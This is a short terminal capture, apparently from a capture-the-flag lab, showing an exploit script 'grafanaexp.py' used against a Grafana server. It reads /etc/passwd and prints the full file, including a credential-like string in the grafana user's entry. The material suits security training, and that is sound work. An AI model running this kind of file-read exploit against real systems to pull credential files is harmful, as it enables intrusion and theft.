 ┌──(root㉿kali)-[~]
└─# python3 grafanaexp.py -H http://10.10.58.32:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:hereiamatctf907:/home/grafana:/sbin/nologin
Read file >